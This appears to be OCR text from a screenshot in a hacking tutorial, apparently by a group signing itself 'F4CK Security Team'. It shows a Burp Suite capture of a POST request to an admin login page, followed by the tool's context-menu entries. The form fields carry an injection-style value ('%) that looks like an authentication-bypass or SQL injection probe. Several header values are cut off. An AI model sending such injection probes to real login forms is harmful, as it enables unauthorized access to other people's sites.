 POST /post.php HTTP/1.1
Host: www. .com
User-Agent: Mozilla/5.0 (Windows NT
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-u
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form
X-Requested-With: XMLHttpRequest
Referer: http://www. .com/admin.
Content-Length: 51
Cookie: admin_spiderpass=f4f068e71e0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
user='%25&password='%25&ImgCode=4325
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy to file
Paste from file
F4CK
Security Team